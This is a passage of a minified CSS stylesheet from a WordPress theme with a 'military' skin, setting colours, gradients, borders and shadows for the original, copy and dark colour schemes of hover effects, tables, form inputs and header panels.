.info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info{color:#f0f0f0}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background:rgba(240,161,64,0.6)}.scheme_original_copy .post_content.ih-item.circle.effect1.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect2.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original_copy .post_content.ih-item.circle.effect19.colored .info,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask1,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask2,.scheme_original_copy .post_content.ih-item.square.effect6.colored .info,.scheme_original_copy .post_content.ih-item.square.effect7.colored .info,.scheme_original_copy .post_content.ih-item.square.effect12.colored .info,.scheme_original_copy .post_content.ih-item.square.effect13.colored .info,.scheme_original_copy .post_content.ih-item.square.effect_more.colored .info,.scheme_original_copy .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original_copy .post_content.ih-item.square.effect_dir.colored .info,.scheme_original_copy .post_content.ih-item.square.effect_shift.colored .info{background:rgba(240,161,64,0.6)}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{background:rgba(240,161,64,0.6)}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_original_copy .post_content.ih-item.circle.effect1.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect2.colored .info,.scheme_original_copy .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original_copy .post_content.ih-item.circle.effect19.colored .info,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask1,.scheme_original_copy .post_content.ih-item.square.effect4.colored .mask2,.scheme_original_copy .post_content.ih-item.square.effect6.colored .info,.scheme_original_copy .post_content.ih-item.square.effect7.colored .info,.scheme_original_copy .post_content.ih-item.square.effect12.colored .info,.scheme_original_copy .post_content.ih-item.square.effect13.colored .info,.scheme_original_copy .post_content.ih-item.square.effect_more.colored .info,.scheme_original_copy .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original_copy .post_content.ih-item.square.effect_dir.colored .info,.scheme_original_copy .post_content.ih-item.square.effect_shift.colored .info{color:#fff}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{color:#f0f0f0}.scheme_original .post_content.ih-item.square.effect_fade.colored .info{color:#fff}.scheme_original_copy .post_content.ih-item.square.effect_fade.colored .info{color:#fff}.scheme_dark .post_content.ih-item.square.effect_fade.colored .info{color:#f0f0f0}.scheme_original .post_content.ih-item.square.effect_fade.colored .info{background:-moz-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,rgba(255,255,255,0)),color-stop(100%,rgba(240,161,64,0.6)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%)}.scheme_original_copy .post_content.ih-item.square.effect_fade.colored .info{background:-moz-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,rgba(255,255,255,0)),color-stop(100%,rgba(240,161,64,0.6)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%)}.scheme_dark .post_content.ih-item.square.effect_fade.colored .info{background:-moz-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(70%,rgba(255,255,255,0)),color-stop(100%,rgba(240,161,64,0.6)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 70%,rgba(240,161,64,0.6) 100%)}.scheme_original .post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.scheme_original_copy .post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.scheme_dark .post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 0 110px #f0a140,inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.scheme_original .post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.scheme_original_copy .post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.scheme_dark .post_content.ih-item.circle.effect17.colored:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 0 110px rgba(240,161,64,0.6),inset 0 0 0 16px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1)}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#f0a140}.scheme_original_copy .post_content.ih-item.circle.effect1 .spinner{border-right-color:#f0a140}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-right-color:#f0a140}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#f0a140}.scheme_original_copy .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#f0a140}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#f0a140}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a>span{color:#fff}.scheme_original_copy .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original_copy .post_content.ih-item .info a,.scheme_original_copy .post_content.ih-item .info a>span{color:#fff}.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,.scheme_dark .post_content.ih-item .info a,.scheme_dark .post_content.ih-item .info a>span{color:#fff}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover>span{color:#fff}.scheme_original_copy .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original_copy .post_content.ih-item .info a:hover,.scheme_original_copy .post_content.ih-item .info a:hover>span{color:#fff}.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_dark .post_content.ih-item .info a:hover,.scheme_dark .post_content.ih-item .info a:hover>span{color:#e5e5e5}.scheme_original td,.scheme_original th{border-color:#e4e7e8}.scheme_original_copy td,.scheme_original_copy th{border-color:#e4e7e8}.scheme_dark td,.scheme_dark th{border-color:#003}.scheme_original .sc_table table{color:#3c3c37}.scheme_original_copy .sc_table table{color:#3c3c37}.scheme_dark .sc_table table{color:#e0e0e0}.sc_table table th,.sc_table table td{padding:.36em 1em;line-height:1.6}.scheme_original .sc_table table tr th:first-child{background-color:#f0a140}.scheme_original_copy .sc_table table tr th:first-child{background-color:#f0a140}.scheme_dark .sc_table table tr th:first-child{background-color:#f0a140}.scheme_original .sc_table table tr th:first-child{color:#fff}.scheme_original_copy .sc_table table tr th:first-child{color:#fff}.scheme_dark .sc_table table tr th:first-child{color:#f0f0f0}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#f0a140}.scheme_original_copy pre.code,.scheme_original_copy #toc .toc_item.current,.scheme_original_copy #toc .toc_item:hover{border-color:#f0a140}.scheme_dark pre.code,.scheme_dark #toc .toc_item.current,.scheme_dark #toc .toc_item:hover{border-color:#f0a140}.scheme_original::selection,.scheme_original::-moz-selection{background-color:#f0a140}.scheme_original_copy::selection,.scheme_original_copy::-moz-selection{background-color:#f0a140}.scheme_dark::selection,.scheme_dark::-moz-selection{background-color:#f0a140}.scheme_original::selection,.scheme_original::-moz-selection{color:#fff}.scheme_original_copy::selection,.scheme_original_copy::-moz-selection{color:#fff}.scheme_dark::selection,.scheme_dark::-moz-selection{color:#f0f0f0}input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,textarea{border:none;line-height:1.3em;border-width:3px;border-style:solid}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{color:#3c3c37}.scheme_original_copy input[type="text"],.scheme_original_copy input[type="number"],.scheme_original_copy input[type="email"],.scheme_original_copy input[type="search"],.scheme_original_copy input[type="password"],.scheme_original_copy select,.scheme_original_copy textarea{color:#3c3c37}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark textarea{color:#909090}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{border-color:#eaedef}.scheme_original_copy input[type="text"],.scheme_original_copy input[type="number"],.scheme_original_copy input[type="email"],.scheme_original_copy input[type="search"],.scheme_original_copy input[type="password"],.scheme_original_copy select,.scheme_original_copy textarea{border-color:#eaedef}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark textarea{border-color:#888}.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original textarea:focus{border-color:#f0a140}.scheme_original_copy input[type="text"]:focus,.scheme_original_copy input[type="number"]:focus,.scheme_original_copy input[type="email"]:focus,.scheme_original_copy input[type="search"]:focus,.scheme_original_copy input[type="password"]:focus,.scheme_original_copy select:focus,.scheme_original_copy textarea:focus{border-color:#f0a140}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark textarea:focus{border-color:#f0a140}textarea,select,input[type="submit"],input[type="text"],input[type="email"],input[type="password"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html.csstransitions textarea,html.csstransitions select,html.csstransitions input[type="submit"],html.csstransitions input[type="text"],html.csstransitions input[type="email"],html.csstransitions input[type="password"]{-webkit-transition:all .3s 0 ease;-moz-transition:all .3s 0 ease;-ms-transition:all .3s 0 ease;-o-transition:all .3s 0 ease;transition:all .3s 0 ease}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#3c3c37}.scheme_original_copy input::-webkit-input-placeholder,.scheme_original_copy textarea::-webkit-input-placeholder{color:#3c3c37}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#909090}.scheme_original .body_style_boxed .body_wrap{background:url(http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/images/footer.jpg) repeat left top scroll}.scheme_original_copy .body_style_boxed .body_wrap{background:url(http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/images/footer.jpg) repeat left top scroll}.scheme_original .body_style_boxed .body_wrap{background-color:#fff}.scheme_original_copy .body_style_boxed .body_wrap{background-color:#fff}.scheme_dark .body_style_boxed .body_wrap{background-color:#003}.scheme_original .page_wrap,.scheme_original .copy_wrap,.scheme_original .sidebar_cart,.scheme_original .widget_area_inner{background-color:#fff}.scheme_original_copy .page_wrap,.scheme_original_copy .copy_wrap,.scheme_original_copy .sidebar_cart,.scheme_original_copy .widget_area_inner{background-color:#fff}.scheme_dark .page_wrap,.scheme_dark .copy_wrap,.scheme_dark .sidebar_cart,.scheme_dark .widget_area_inner{background-color:#003}.body_transparent .page_wrap,.body_transparent .copy_wrap,.body_transparent .widget_area_inner{background-color:transparent}.scheme_original .article_style_boxed.layout_excerpt .content,.scheme_original .article_style_boxed[class*="single-"] .content>article,.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_original .article_style_boxed:not(.layout_excerpt) .content .post_item{background-color:#fff}.scheme_original_copy .article_style_boxed.layout_excerpt .content,.scheme_original_copy .article_style_boxed[class*="single-"] .content>article,.scheme_original_copy .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_original_copy .article_style_boxed:not(.layout_excerpt) .content .post_item{background-color:#fff}.scheme_dark .article_style_boxed.layout_excerpt .content,.scheme_dark .article_style_boxed[class*="single-"] .content>article,.scheme_dark .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_dark .article_style_boxed:not(.layout_excerpt) .content .post_item{background-color:#003}.scheme_original .top_panel_wrap_inner{background-color:#fff}.scheme_original_copy .top_panel_wrap_inner{background-color:#fff}.scheme_dark .top_panel_wrap_inner{background-color:#003}.top_panel_fixed .top_panel_wrap{-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05)}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#003 !important}.scheme_original_copy .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#003 !important}.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#003 !important}.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,.scheme_original .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(209,137,51,0.2)}.scheme_original_copy .top_panel_inner_style_3 .top_panel_cart_button,.scheme_original_copy .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(209,137,51,0.2)}.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button,.scheme_dark .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(240,161,64,0.2)}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#e4e7e8}.scheme_original_copy .top_panel_middle .sidebar_cart:after,.scheme_original_copy .top_panel_middle .sidebar_cart{border-color:#e4e7e8}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{border-color:#003}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{background-color:#fff}.scheme_original_copy .top_panel_middle .sidebar_cart:after,.scheme_original_copy .top_panel_middle .sidebar_cart{background-color:#fff}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{background-color:#003}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top,.scheme_original_copy .top_panel_inner_style_4 .top_panel_top,.scheme_original_copy .top_panel_inner_style_5 .top_panel_top,.scheme_original_copy .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original_copy .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#fff}.scheme_dark .top_panel_inner_style_3 .top_panel_top,.scheme_dark .top_panel_inner_style_4 .top_panel_top,.scheme_dark .top_panel_inner_style_5 .top_panel_top,.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:#f0f0f0}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:rgba(0,0,51,0.87)}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top,.scheme_original_copy .top_panel_inner_style_4 .top_panel_top,.scheme_original_copy .top_panel_inner_style_5 .top_panel_top,.scheme_original_copy .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original_copy .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:rgba(0,0,51,0.87)}.scheme_dark .top_panel_inner_style_3 .top_panel_top,.scheme_dark .top_panel_inner_style_4 .top_panel_top,.scheme_dark .top_panel_inner_style_5 .top_panel_top,.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:rgba(0,0,51,0.68)}.scheme_original .top_panel_top a{color:#3c3c37}.scheme_original_copy .top_panel_top a{color:#3c3c37}.scheme_dark .top_panel_top a{color:#909090}.scheme_original .top_panel_top a:hover{color:#d18933}.scheme_original_copy .top_panel_top a:hover{color:#d18933}.scheme_dark .top_panel_top a:hover{color:#f0a140}.scheme_original .top_panel_inner_style_3 .top_panel_top a,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .top_panel_top a,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .top_panel_top a,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top a,.scheme_original_copy .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_original_copy .top_panel_inner_style_4 .top_panel_top a,.scheme_original_copy .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_original_copy .top_panel_inner_style_5 .top_panel_top a,.scheme_original_copy .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_dark .top_panel_inner_style_3 .top_panel_top a,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_4 .top_panel_top a,.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_5 .top_panel_top a,.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#f0f0f0}.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original_copy .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original_copy .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original_copy .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original_copy .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original_copy .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_dark .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#e5e5e5}.scheme_original .menu_user_nav>li>a{color:#3c3c37}.scheme_original_copy .menu_user_nav>li>a{color:#3c3c37}.scheme_dark .menu_user_nav>li>a{color:#909090}.scheme_original .menu_user_nav>li>a:hover{color:#d18933}.scheme_original_copy .menu_user_nav>li>a:hover{color:#d18933}.scheme_dark .menu_user_nav>li>a:hover{color:#f0a140}.top_panel_inner_style_3 .menu_user_nav>li>a,.top_panel_inner_style_4 .menu_user_nav>li>a,.top_panel_inner_style_5 .menu_user_nav>li>a{font-family:"Oswald",sans-serif;line-height:1.3em}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a{color:#fff}.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li>a{color:#fff}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>a{color:#f0f0f0}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a:hover{color:#f0a140}.scheme_original_copy .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_original_copy .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_original_copy .top_panel_inner_style_5 .menu_user_nav>li>a:hover{color:#f0a140}.scheme_dark .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_dark .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_dark .top_panel_inner_style_5 .menu_user_nav>li>a:hover{color:#f0a140}.scheme_original .menu_user_nav>li ul:not(.cart_list){border-color:#e4e7e8}.scheme_original_copy .menu_user_nav>li ul:not(.cart_list){border-color:#e4e7e8}.scheme_dark .menu_user_nav>li 